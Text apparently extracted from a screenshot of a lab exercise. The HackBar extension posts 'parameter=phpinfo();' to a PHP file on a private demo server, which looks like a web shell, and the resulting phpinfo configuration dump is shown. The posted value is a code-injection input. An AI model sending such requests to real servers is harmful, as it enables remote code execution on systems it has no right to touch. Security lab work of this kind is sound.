 192.168.64.10/phpyjh_post.php
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.64.10/phpyjh_post.php
Auto-Pwn
Enable Post Data
parameter=phpinfo();
Enable Referer
PHP Version 7.3.4
php
System Windows NT 12SERVER-DEMO 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux
\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--
enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled